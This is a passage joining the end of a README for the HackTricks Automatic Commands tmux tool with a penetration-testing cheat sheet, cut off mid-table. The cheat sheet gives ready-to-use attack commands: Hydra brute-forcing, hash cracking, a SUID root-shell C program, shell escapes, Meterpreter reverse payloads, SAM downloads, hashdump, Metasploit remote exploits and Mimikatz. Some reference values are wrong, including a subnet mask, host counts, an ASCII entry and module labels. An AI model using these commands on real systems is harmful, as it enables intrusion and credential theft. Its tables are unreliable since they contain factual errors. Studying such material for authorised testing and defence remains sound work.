2. C-b w (Move into the HAC tmux Session).

3. When prompted, type "Y" to kickoff a Quick, Banner, All-Port, and UDP nmap scan.

4. Notice that new windows were opened, kicking off those scans. Depending upon the ports returned, run scans for those ports.

5. Change variables as you need to suit your target (Example: HTTP running on port 8500).

## ProTips
- Run multiple commands from a table at once by splitting the command numbers with commas. EX: 0,1,2 (Spaces and periods work as well)

- Tilix Specific ProTips
- Ctrl+Z will bring you back to the main table Page.
- Ctrl+PageUp/PageDown will allow you to peruse through open tabs.
- Ctrl+S will split the screen.
- Ctrl+T for a new tab.
- Ctrl+h for help.
## How To Contribute
What makes HackTricks Automatic Commands so powerful is the People! You can help contribute by sending a PR to book.hacktricks.xyz (into an existing HackTricks Automatic Commands YAML code block or create your own), or shooting an email to [email protected]. Simply follow this template when creating your own. Notice that
- the title must be correct (It is used for parsing)
- each entry has a different name
- each entry has either a "Note" or a "Command" section. A Command section will get executed, where a Note section will only be read to screen
```
## HackTricks Automatic Commands
```text
Protocol_Name: DNS #Protocol Abbreviation if there is one.
Port_Number: 53 #Comma separated if there is more than one.
Protocol_Description: Domain Name Service #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for DNS
Note: |
#These are the commands I run every time I see an open DNS port
dnsrecon -r 127.0.0.0/24 -n {IP} -d {Domain_Name}
dnsrecon -r 127.0.1.0/24 -n {IP} -d {Domain_Name}
dnsrecon -r {Network}{CIDR} -n {IP} -d {Domain_Name}
dig axfr @{IP}
dig axfr {Domain_Name} @{IP}
nslookup
SERVER {IP}
127.0.0.1
{IP}
Domain_Name
exit
https://book.hacktricks.xyz/pentesting/pentesting-dns
Entry_2:
Name: Banner Grab
Description: Grab DNS Banner
Command: dig version.bind CHAOS TXT @DNS
```
### HAC Meta Language
```
&&&&
&&&& Anywhere in the command will split the line and start each command individually in separate tabs.
Example: whoami &&&& id &&&& ifconfig will open three tabs and run the desired command in each. &&&& is useful if you initially run multiple separate commands every time you see a specific port open.
?
"?" is for sending a question to the user. The response will be set to a numbered variable.
You can send multiple lines of questions for numerous variables.
Example:
?What is the location of the wp-login.php? Example: /Yeet/cannon/wp-login.php
?What is a known password you would like to brute force?
wpscan --url {Web_Proto}://{IP}{1} --enumerate ap,at,cb,dbe && wpscan --url {Web_Proto}://{IP}{1} --enumerate u,tt,t,vp --password {2} -e
{}
{} is for grabbing a variable from HAC.
Available variables are:
IP
Network
CIDR
Domain_Name
Naming_Context
Web_Proto
Web_Port
Username
Password
Big_Passwordlist
Small_Passwordlist
Big_Dirlist
Small_Dirlist
Tool_Dir
The current variable values can be viewed in the variables table.
```
## Supporters
[](https://github.com/coolhandsquid/HackTricks-Automatic-Commands/stargazers)
[](https://github.com/coolhandsquid/HackTricks-Automatic-Commands/network/members)
## Contact
Please contact me at [email protected] for contributions, suggestions, and ideas!
<p align="center">
<img src="https://github.com/CoolHandSquid/HackTricks-Automatic-Commands/blob/main/Images/TireFireLogo1.png" width="200" />
</p>
<p align="center">
<img src="https://github.com/CoolHandSquid/HackTricks-Automatic-Commands/blob/main/Images/CoolHandSquid.jpg" width="200" />
</p>
<p align="center"><a href="https://github.com/coolhandsquid/HackTricks-Automatic-Commands#Contents"><img src="https://github.com/CoolHandSquid/HackTricks-Automatic-Commands/blob/main/Images/backToTopButton.png" alt="Back to top" height="29"/></a></p>
|
<h2>Recon and Enumeration</h2>
<h3>NMAP Commands</h3>
<p>Nmap (“Network Mapper”) is a free and open source utility for network discovery and security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. It was designed to rapidly scan large networks, but works fine against single hosts. Nmap runs on all major computer operating systems, and official binary packages are available for Linux, Windows, and Mac OS X.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>nmap -v -sS -A -T4 target</td>
<td>Nmap verbose scan, runs syn stealth, T4 timing (should be ok on LAN), OS and service version info, traceroute and scripts against services</td>
<td>ping sweep sudo nmap -pn taget</td>
<td>Does a ping sweep over the target's network to see all the available ip's</td>
</tr>
<tr>
<td>nmap -v -sS -p–A -T4 target</td>
<td>As above but scans all TCP ports (takes a lot longer)</td>
</tr>
<tr>
<td>nmap -v -sU -sS -p- -A -T4 target</td>
<td>As above but scans all TCP ports and UDP scan (takes even longer)</td>
</tr>
<tr>
<td>nmap -v -p 445 –script=smb-check-vulns<br>
–script-args=unsafe=1 192.168.1.X</td>
<td>Nmap script to scan for vulnerable SMB servers – WARNING: unsafe=1 may cause knockover</td>
</tr>
<tr>
<td>nmap localhost</td>
<td>Displays all the ports that are currently in use</td>
</tr>
<tr>
<td>ls /usr/share/nmap/scripts/* | grep ftp</td>
<td>Search nmap scripts for keywords</td>
</tr>
</tbody>
</table>
<h2>SMB enumeration</h2>
<p>In computer networking, Server Message Block (SMB), one version of which was also known as Common Internet File System (CIFS, /ˈsɪfs/), operates as an application-layer network protocol mainly used for providing shared access to files, printers, and serial ports and miscellaneous communications between nodes on a network</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>nbtscan 192.168.1.0/24</td>
<td>Discover Windows / Samba servers on subnet, finds Windows MAC addresses, netbios name and discover client workgroup / domain</td>
</tr>
<tr>
<td>enum4linux -a target-ip</td>
<td>Do Everything, runs all options (find windows client domain / workgroup) apart from dictionary based share name guessing</td>
</tr>
</tbody>
</table>
<h3>Other Host Discovery</h3>
<p>Other methods of host discovery, that don’t use nmap…</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>netdiscover -r 192.168.1.0/24</td>
<td>Discovers IP, MAC Address and MAC vendor on the subnet from ARP, helpful for confirming you’re on the right VLAN at $client site</td>
</tr>
</tbody>
</table>
<h3>SMB Enumeration</h3>
<p>Enumerate Windows shares / Samba shares.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>nbtscan 192.168.1.0/24</td>
<td>Discover Windows / Samba servers on subnet, finds Windows MAC addresses, netbios name and discover client workgroup / domain</td>
</tr>
<tr>
<td>enum4linux -a target-ip</td>
<td>Do Everything, runs all options (find windows client domain / workgroup) apart from dictionary based share name guessing</td>
</tr>
</tbody>
</table>
<h2>Python Local Web Server</h2>
<p>Python local web server command, handy for serving up shells and exploits on an attacking machine.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>python -m SimpleHTTPServer 80</td>
<td>Run a basic http server, great for serving up shells etc</td>
</tr>
</tbody>
</table>
<h2>Mounting File Shares</h2>
<p>How to mount NFS / CIFS, Windows and Linux file shares.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>mount 192.168.1.1:/vol/share /mnt/nfs</td>
<td>Mount NFS share to /mnt/nfs</td>
</tr>
<tr>
<td>mount -t cifs -o username=user,password=pass<br>
,domain=blah //192.168.1.X/share-name /mnt/cifs</td>
<td>Mount Windows CIFS / SMB share on Linux at /mnt/cifs if you remove password it will prompt on the CLI (more secure as it wont end up in bash_history)</td>
</tr>
<tr>
<td>net use Z: \\win-server\share password<br>
/user:domain\janedoe /savecred /p:no</td>
<td>Mount a Windows share on Windows from the command line</td>
</tr>
<tr>
<td>apt-get install smb4k -y</td>
<td>Install smb4k on Kali, useful Linux GUI for browsing SMB shares</td>
</tr>
</tbody>
</table>
<h2>Basic FingerPrinting</h2>
<p>A device fingerprint or machine fingerprint or browser fingerprint is information collected about a remote computing device for the purpose of identification. Fingerprints can be used to fully or partially identify individual users or devices even when cookies are turned off.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>nc -v 192.168.1.1 25<p></p>
<p>telnet 192.168.1.1 25</p></td>
<td>Basic versioning / fingerprinting via displayed banner</td>
</tr>
</tbody>
</table>
<h2>SNMP Enumeration</h2>
<p>SNMP enumeration is the process of using SNMP to enumerate user accounts on a target system. SNMP employs two major types of software components for communication: the SNMP agent, which is located on the networking device, and the SNMP management station, which communicates with the agent.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>snmpcheck -t 192.168.1.X -c public<p></p>
<p>snmpwalk -c public -v1 192.168.1.X 1|<br>
grep hrSWRunName|cut -d* * -f</p>
<p>snmpenum -t 192.168.1.X</p>
<p>onesixtyone -c names -i hosts</p></td>
<td>SNMP enumeration</td>
</tr>
</tbody>
</table>
<h2>DNS Zone Transfers</h2>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>nslookup -> set type=any -> ls -d blah.com</td>
<td>Windows DNS zone transfer</td>
</tr>
<tr>
<td>dig axfr blah.com @ns1.blah.com</td>
<td>Linux DNS zone transfer</td>
</tr>
</tbody>
</table>
<h2>DNSRecon</h2>
<p>DNSRecon provides the ability to perform:</p>
<ol>
<li>Check all NS Records for Zone Transfers</li>
<li>Enumerate General DNS Records for a given Domain (MX, SOA, NS, A, AAAA, SPF and TXT)</li>
<li>Perform common SRV Record Enumeration. Top Level Domain (TLD) Expansion</li>
<li>Check for Wildcard Resolution</li>
<li>Brute Force subdomain and host A and AAAA records given a domain and a wordlist</li>
<li>Perform a PTR Record lookup for a given IP Range or CIDR</li>
<li>Check a DNS Server Cached records for A, AAAA and CNAME Records provided a list of host records in a text file to check</li>
<li>Enumerate Common mDNS records in the Local Network Enumerate Hosts and Subdomains using Google</li>
</ol>
<pre> DNS Enumeration Kali - DNSReconroot:~#
dnsrecon -d TARGET -D /usr/share/wordlists/dnsmap.txt -t std --xml ouput.xml</pre>
<h2>HTTP / HTTPS Webserver Enumeration</h2>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>nikto -h 192.168.1.1</td>
<td>Perform a nikto scan against target</td>
</tr>
<tr>
<td>dirbuster</td>
<td>Configure via GUI, CLI input doesn’t work most of the time</td>
</tr>
</tbody>
</table>
<h2>Packet Inspection</h2>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>tcpdump tcp port 80 -w output.pcap -i eth0</td>
<td>tcpdump for port 80 on interface eth0, outputs to output.pcap</td>
</tr>
</tbody>
</table>
<h2>Username Enumeration</h2>
<p>Some techniques used to remotely enumerate users on a target system.</p>
<h3>SMB User Enumeration</h3>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>python /usr/share/doc/python-impacket-doc/examples<br>
/samrdump.py 192.168.XXX.XXX</td>
<td>Enumerate users from SMB</td>
</tr>
<tr>
<td>ridenum.py 192.168.XXX.XXX 500 50000 dict.txt</td>
<td>RID cycle SMB / enumerate users from SMB</td>
</tr>
</tbody>
</table>
<h3>SNMP User Enumeration</h3>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>snmpwalk public -v1 192.168.X.XXX 1 |grep 77.1.2.25<br>
|cut -d” “ -f4</td>
<td>Enmerate users from SNMP</td>
</tr>
<tr>
<td>python /usr/share/doc/python-impacket-doc/examples/<br>
samrdump.py SNMP 192.168.X.XXX</td>
<td>Enmerate users from SNMP</td>
</tr>
<tr>
<td>nmap -sT -p 161 192.168.X.XXX/254 -oG snmp_results.txt<br>
(then grep)</td>
<td>Search for SNMP servers with nmap, grepable output</td>
</tr>
</tbody>
</table>
<h2>Passwords</h2>
<h3>Wordlists</h3>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>/usr/share/wordlists</td>
<td>Kali word lists</td>
</tr>
</tbody>
</table>
<p>Massive wordlist here at <a href="https://www.hacktoday.com/password-cracking-dictionarys-download-for-free/" target="_blank">HackToday’s blog</a></p>
<h2>Brute Forcing Services</h2>
<h3>Hydra FTP Brute Force</h3>
<p>Hydra is a parallelized login cracker which supports numerous protocols to attack. It is very fast and flexible, and new modules are easy to add. This tool makes it possible for researchers and security consultants to show how easy it would be to gain unauthorized access to a system remotely. On Ubuntu it can be installed from the synaptic package manager. On Kali Linux, it is per-installed.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f<br>
192.168.X.XXX ftp -V</td>
<td>Hydra FTP brute force</td>
</tr>
</tbody>
</table>
<h3>Hydra POP3 Brute Force</h3>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f<br>
192.168.X.XXX pop3 -V</td>
<td>Hydra POP3 brute force</td>
</tr>
</tbody>
</table>
<h3>Hydra SMTP Brute Force</h3>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>hydra -P /usr/share/wordlistsnmap.lst 192.168.X.XXX smtp -V</td>
<td>Hydra SMTP brute force</td>
</tr>
</tbody>
</table>
<p>Use -t to limit concurrent connections, example: -t 15</p>
<h2>Password Cracking</h2>
<h3>John The Ripper – JTR</h3>
<p>John the Ripper is different from tools like Hydra. Hydra does blind brute-forcing by trying username/password combinations on a service daemon like ftp server or telnet server. John however needs the hash first. So the greater challenge for a hacker is to first get the hash that is to be cracked. Now a days hashes are more easily crackable using free rainbow tables available online. Just go to one of the sites, submit the hash and if the hash is made of a common word, then the site would show the word almost instantly. Rainbow tables basically store common words and their hashes in a large database. Larger the database, more the words covered.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>john –wordlist=/usr/share/wordlists/rockyou.txt hashes</td>
<td>JTR password cracking</td>
</tr>
<tr>
<td>john –format=descrypt –wordlist<br>
/usr/share/wordlists/rockyou.txt hash.txt</td>
<td>JTR forced descrypt cracking with wordlist</td>
</tr>
<tr>
<td>john –format=descrypt hash –show</td>
<td>JTR forced descrypt brute force cracking</td>
</tr>
</tbody>
</table>
<h2>Exploit Research</h2>
<p>Ways to find exploits for enumerated hosts / services.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>searchsploit windows 2003 | grep -i local</td>
<td>Search exploit-db for exploit, in this example windows 2003 + local esc</td>
</tr>
<tr>
<td>site:exploit-db.com exploit kernel <= 3</td>
<td>Use google to search exploit-db.com for exploits</td>
</tr>
<tr>
<td>grep -R “W7” /usr/share/metasploit-framework<br>
/modules/exploit/windows/*</td>
<td>Search metasploit modules using grep – msf search sucks a bit</td>
</tr>
</tbody>
</table>
<h2>Compiling Exploits</h2>
<h3>Identifying if C code is for Windows or Linux</h3>
<p>C #includes will indicate which OS should be used to build the exploit.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>process.h, string.h, winbase.h, windows.h, winsock2.h</td>
<td>Windows exploit code</td>
</tr>
<tr>
<td>arpa/inet.h, fcntl.h, netdb.h, netinet/in.h,<br>
sys/sockt.h, sys/types.h, unistd.h</td>
<td>Linux exploit code</td>
</tr>
</tbody>
</table>
<h3>Build Exploit GCC</h3>
<p>Compile exploit gcc.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>gcc -o exploit exploit.c</td>
<td>Basic GCC compile</td>
</tr>
</tbody>
</table>
<h3>GCC Compile 32Bit Exploit on 64Bit Kali</h3>
<p>Handy for cross compiling 32 bit binaries on 64 bit attacking machines.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>gcc -m32 exploit.c -o exploit</td>
<td>Cross compile 32 bit binary on 64 bit Linux</td>
</tr>
</tbody>
</table>
<h3>Compile Windows .exe on Linux</h3>
<p>Build / compile windows exploits on Linux, resulting in a .exe file.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>i586-mingw32msvc-gcc exploit.c -lws2_32 -o exploit.exe</td>
<td>Compile windows .exe on Linux</td>
</tr>
</tbody>
</table>
<h2>SUID Binary</h2>
<p>Often SUID C binary files are required to spawn a shell as a superuser, you can update the UID / GID and shell as required.</p>
<p>below are some quick copy and pate examples for various shells:</p>
<h3>SUID C Shell for /bin/bash</h3>
<figure>
<pre>int main(void){
setresuid(0, 0, 0);
system("/bin/bash");
}</pre>
</figure>
<h3>SUID C Shell for /bin/sh</h3>
<figure>
<pre>int main(void){
setresuid(0, 0, 0);
system("/bin/sh");
}</pre>
</figure>
<h3>Building the SUID Shell binary</h3>
<figure>
<pre>gcc -o suid suid.c</pre>
</figure>
<p>For 32 bit:</p>
<figure>
<pre>gcc -m32 -o suid suid.c</pre>
</figure>
<h2>TTY Shells</h2>
<p>Tips / Tricks to spawn a TTY shell from a limited shell in Linux, useful for running commands like su from reverse shells.</p>
<h3>Python TTY Shell Trick</h3>
<figure>
<pre>python -c 'import pty;pty.spawn("/bin/bash")'</pre>
</figure>
<figure>
<pre>echo os.system('/bin/bash')</pre>
</figure>
<h3>Spawn Interactive sh shell</h3>
<figure>
<pre>/bin/sh -i</pre>
</figure>
<h3>Spawn Perl TTY Shell</h3>
<figure>
<pre>exec "/bin/sh";
perl —e 'exec "/bin/sh";'</pre>
</figure>
<h3>Spawn Ruby TTY Shell</h3>
<figure>
<pre>exec "/bin/sh"</pre>
</figure>
<h3>Spawn Lua TTY Shell</h3>
<figure>
<pre>os.execute('/bin/sh')</pre>
</figure>
<h3>Spawn TTY Shell from Vi</h3>
<p>Run shell commands from vi:</p>
<figure>
<pre>:!bash</pre>
</figure>
<h3>Spawn TTY Shell NMAP</h3>
<figure>
<pre>!sh</pre>
</figure>
<h2>Metasploit</h2>
<p>Metasploit was created by H. D. Moore in 2003 as a portable network tool using Perl. By 2007, the Metasploit Framework had been completely rewritten in Ruby. On October 21, 2009, the Metasploit Project announced that it had been acquired by Rapid7, a security company that provides unified vulnerability management solutions.</p>
<p>Like comparable commercial products such as Immunity’s Canvas or Core Security Technologies’ Core Impact, Metasploit can be used to test the vulnerability of computer systems or to break into remote systems. Like many information security tools, Metasploit can be used for both legitimate and unauthorized activities. Since the acquisition of the Metasploit Framework, Rapid7 has added two open core proprietary editions called Metasploit Express and Metasploit Pro.</p>
<p>Metasploit’s emerging position as the de facto exploit development framework led to the release of software vulnerability advisories often accompanied by a third party Metasploit exploit module that highlights the exploitability, risk and remediation of that particular bug. Metasploit 3.0 began to include fuzzing tools, used to discover software vulnerabilities, rather than just exploits for known bugs. This avenue can be seen with the integration of the lorcon wireless (802.11) toolset into Metasploit 3.0 in November 2006. Metasploit 4.0 was released in August 2011.</p>
<h3>Meterpreter Payloads</h3>
<h3>Windows reverse meterpreter payload</h3>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>set payload windows/meterpreter/reverse_tcp</td>
<td>Windows reverse tcp payload</td>
</tr>
</tbody>
</table>
<h3>Windows VNC Meterpreter payload</h3>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>set payload windows/vncinject/reverse_tcp<p></p>
<p>set ViewOnly false</p></td>
<td>Meterpreter Windows VNC Payload</td>
</tr>
</tbody>
</table>
<h3>Linux Reverse Meterpreter payload</h3>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>set payload linux/meterpreter/reverse_tcp</td>
<td>Meterpreter Linux Reverse Payload</td>
</tr>
</tbody>
</table>
<h2>Meterpreter Cheat Sheet</h2>
<p>Useful meterpreter commands.</p>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>upload file c:\\windows</td>
<td>Meterpreter upload file to Windows target</td>
</tr>
<tr>
<td>download c:\\windows\\repair\\sam /tmp</td>
<td>Meterpreter download file from Windows target</td>
</tr>
<tr>
<td>download c:\\windows\\repair\\sam /tmp</td>
<td>Meterpreter download file from Windows target</td>
</tr>
<tr>
<td>execute -f c:\\windows\temp\exploit.exe</td>
<td>Meterpreter run .exe on target – handy for executing uploaded exploits</td>
</tr>
<tr>
<td>execute -f cmd -c</td>
<td>Creates new channel with cmd shell</td>
</tr>
<tr>
<td>ps</td>
<td>Meterpreter show processes</td>
</tr>
<tr>
<td>shell</td>
<td>Meterpreter get shell on the target</td>
</tr>
<tr>
<td>getsystem</td>
<td>Meterpreter attempts priviledge escalation the target</td>
</tr>
<tr>
<td>hashdump</td>
<td>Meterpreter attempts to dump the hashes on the target</td>
</tr>
<tr>
<td>portfwd add –l 3389 –p 3389 –r target</td>
<td>Meterpreter create port forward to target machine</td>
</tr>
<tr>
<td>portfwd delete –l 3389 –p 3389 –r target</td>
<td>Meterpreter delete port forward</td>
</tr>
</tbody>
</table>
<h2>Common Metasploit Modules</h2>
<h3>Remote Windows Metasploit Modules (exploits)</h3>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>use exploit/windows/smb/ms08_067_netapi</td>
<td>MS08_067 Windows 2k, XP, 2003 Remote Exploit</td>
</tr>
<tr>
<td>use exploit/windows/dcerpc/ms06_040_netapi</td>
<td>MS08_040 Windows NT, 2k, XP, 2003 Remote Exploit</td>
</tr>
<tr>
<td>use exploit/windows/smb/<br>
ms09_050_smb2_negotiate_func_index</td>
<td>MS09_050 Windows Vista SP1/SP2 and Server 2008 (x86) Remote Exploit</td>
</tr>
</tbody>
</table>
<h3>Local Windows Metasploit Modules (exploits)</h3>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>use exploit/windows/local/bypassuac</td>
<td>Bypass UAC on Windows 7 + Set target + arch, x86/64</td>
</tr>
</tbody>
</table>
<h3>Auxilary Metasploit Modules</h3>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>use auxiliary/scanner/http/dir_scanner</td>
<td>Metasploit HTTP directory scanner</td>
</tr>
<tr>
<td>use auxiliary/scanner/http/jboss_vulnscan</td>
<td>Metasploit JBOSS vulnerability scanner</td>
</tr>
<tr>
<td>use auxiliary/scanner/mssql/mssql_login</td>
<td>Metasploit MSSQL Credential Scanner</td>
</tr>
<tr>
<td>use auxiliary/scanner/mysql/mysql_version</td>
<td>Metasploit MSSQL Version Scanner</td>
</tr>
<tr>
<td>use auxiliary/scanner/oracle/oracle_login</td>
<td>Metasploit Oracle Login Module</td>
</tr>
</tbody>
</table>
<h3>Metasploit Powershell Modules</h3>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>use exploit/multi/script/web_delivery</td>
<td>Metasploit powershell payload delivery module</td>
</tr>
<tr>
<td>post/windows/manage/powershell/exec_powershell</td>
<td>Metasploit upload and run powershell script through a session</td>
</tr>
<tr>
<td>use exploit/multi/http/jboss_maindeployer</td>
<td>Metasploit JBOSS deploy</td>
</tr>
<tr>
<td>use exploit/windows/mssql/mssql_payload</td>
<td>Metasploit MSSQL payload</td>
</tr>
</tbody>
</table>
<h3>Post Exploit Windows Metasploit Modules</h3>
<table>
<thead>
<tr>
<th>Command</th>
<th>Description</th>
</tr>
</thead>
<tbody>
<tr>
<td>run post/windows/gather/win_privs</td>
<td>Metasploit show privileges of current user</td>
</tr>
<tr>
<td>use post/windows/gather/credentials/gpp</td>
<td>Metasploit grab GPP saved passwords</td>
</tr>
<tr>
<td>load mimikatz -> wdigest</td>
<td>Metasplit load Mimikatz</td>
</tr>
<tr>
<td>run post/windows/gather/local_admin_search_enum</td>
<td>Idenitfy other machines that the supplied domain user has administrative access to</td>
</tr>
</tbody>
</table>
<h2>Networking</h2>
<h3>TTL Fingerprinting</h3>
<table>
<thead>
<tr>
<th>Operating System</th>
<th>TTL Size</th>
</tr>
</thead>
<tbody>
<tr>
<td>Windows</td>
<td>128</td>
</tr>
<tr>
<td>Linux</td>
<td>64</td>
</tr>
<tr>
<td>Solaris</td>
<td>255</td>
</tr>
<tr>
<td>Cisco / Network</td>
<td>255</td>
</tr>
</tbody>
</table>
<h2>IPv4</h2>
<h3>Classful IP Ranges</h3>
<p>E.g Class A,B,C (depreciated)</p>
<table>
<thead>
<tr>
<th>Class</th>
<th>IP Address Range</th>
</tr>
</thead>
<tbody>
<tr>
<td>Class A IP Address Range</td>
<td>0.0.0.0 – 127.255.255.255</td>
</tr>
<tr>
<td>Class B IP Address Range</td>
<td>128.0.0.0 – 191.255.255.255</td>
</tr>
<tr>
<td>Class C IP Address Range</td>
<td>192.0.0.0 – 223.255.255.255</td>
</tr>
<tr>
<td>Class D IP Address Range</td>
<td>224.0.0.0 – 239.255.255.255</td>
</tr>
<tr>
<td>Class E IP Address Range</td>
<td>240.0.0.0 – 255.255.255.255</td>
</tr>
</tbody>
</table>
<h3>IPv4 Private Address Ranges</h3>
<table>
<thead>
<tr>
<th>Class</th>
<th>Range</th>
</tr>
</thead>
<tbody>
<tr>
<td>Class A Private Address Range</td>
<td>10.0.0.0 – 10.255.255.255</td>
</tr>
<tr>
<td>Class B Private Address Range</td>
<td>172.16.0.0 – 172.31.255.255</td>
</tr>
<tr>
<td>Class C Private Address Range</td>
<td>192.168.0.0 – 192.168.255.255</td>
</tr>
<tr>
<td></td>
<td>127.0.0.0 – 127.255.255.255</td>
</tr>
</tbody>
</table>
<h3>IPv4 Subnet Cheat Sheet</h3>
<table>
<thead>
<tr>
<th>CIDR</th>
<th>Decimal Mask</th>
<th>Number of Hosts</th>
</tr>
</thead>
<tbody>
<tr>
<td>/31</td>
<td>255.255.255.254</td>
<td>1 Host</td>
</tr>
<tr>
<td>/30</td>
<td>255.255.255.252</td>
<td>2 Hosts</td>
</tr>
<tr>
<td>/29</td>
<td>255.255.255.249</td>
<td>6 Hosts</td>
</tr>
<tr>
<td>/28</td>
<td>255.255.255.240</td>
<td>14 Hosts</td>
</tr>
<tr>
<td>/27</td>
<td>255.255.255.224</td>
<td>30 Hosts</td>
</tr>
<tr>
<td>/26</td>
<td>255.255.255.192</td>
<td>62 Hosts</td>
</tr>
<tr>
<td>/25</td>
<td>255.255.255.128</td>
<td>126 Hosts</td>
</tr>
<tr>
<td>/24</td>
<td>255.255.255.0</td>
<td>254 Hosts</td>
</tr>
<tr>
<td>/23</td>
<td>255.255.254.0</td>
<td>512 Host</td>
</tr>
<tr>
<td>/22</td>
<td>255.255.252.0</td>
<td>1022 Hosts</td>
</tr>
<tr>
<td>/21</td>
<td>255.255.248.0</td>
<td>2046 Hosts</td>
</tr>
<tr>
<td>/20</td>
<td>255.255.240.0</td>
<td>4094 Hosts</td>
</tr>
<tr>
<td>/19</td>
<td>255.255.224.0</td>
<td>8190 Hosts</td>
</tr>
<tr>
<td>/18</td>
<td>255.255.192.0</td>
<td>16382 Hosts</td>
</tr>
<tr>
<td>/17</td>
<td>255.255.128.0</td>
<td>32766 Hosts</td>
</tr>
<tr>
<td>/16</td>
<td>255.255.0.0</td>
<td>65534 Hosts</td>
</tr>
<tr>
<td>/15</td>
<td>255.254.0.0</td>
<td>131070 Hosts</td>
</tr>
<tr>
<td>/14</td>
<td>255.252.0.0</td>
<td>262142 Hosts</td>
</tr>
<tr>
<td>/13</td>
<td>255.248.0.0</td>
<td>524286 Hosts</td>
</tr>
<tr>
<td>/12</td>
<td>255.240.0.0</td>
<td>1048674 Hosts</td>
</tr>
<tr>
<td>/11</td>
<td>255.224.0.0</td>
<td>2097150 Hosts</td>
</tr>
<tr>
<td>/10</td>
<td>255.192.0.0</td>
<td>4194302 Hosts</td>
</tr>
<tr>
<td>/9</td>
<td>255.128.0.0</td>
<td>8388606 Hosts</td>
</tr>
<tr>
<td>/8</td>
<td>255.0.0.0</td>
<td>16777214 Hosts</td>
</tr>
</tbody>
</table>
<h2>ASCII Table Cheat Sheet</h2>
<p>Useful for Web Application Penetration Testing, or if you get stranded on Mars and need to communicate with NASA.</p>
<table>
<thead>
<tr>
<th>ASCII</th>
<th>Character</th>
</tr>
</thead>
<tbody>
<tr>
<td>x00</td>
<td>Null Byte</td>
</tr>
<tr>
<td>x08</td>
<td>BS</td>
</tr>
<tr>
<td>x09</td>
<td>TAB</td>
</tr>
<tr>
<td>x0a</td>
<td>LF</td>
</tr>
<tr>
<td>x0d</td>
<td>CR</td>
</tr>
<tr>
<td>x1b</td>
<td>ESC</td>
</tr>
<tr>
<td>x20</td>
<td>SPC</td>
</tr>
<tr>
<td>x21</td>
<td>!</td>
</tr>
<tr>
<td>x22</td>
<td>“</td>
</tr>
<tr>
<td>x23</td>
<td>#</td>
</tr>
<tr>
<td>x24</td>
<td>$</td>
</tr>
<tr>
<td>x25</td>
<td>%</td>
</tr>
<tr>
<td>x26</td>
<td>&</td>
</tr>
<tr>
<td>x27</td>
<td>`</td>
</tr>
<tr>
<td>x28</td>
<td>(</td>
</tr>
<tr>
<td>x29</td>
<td>)</td>
</tr>
<tr>
<td>x2a</td>
<td>*</td>
</tr>
<tr>
<td>x2b</td>
<td>+</td>
</tr>
<tr>
<td>x2c</td>
<td>,</td>
</tr>
<tr>
<td>x2d</td>
<td>–</td>
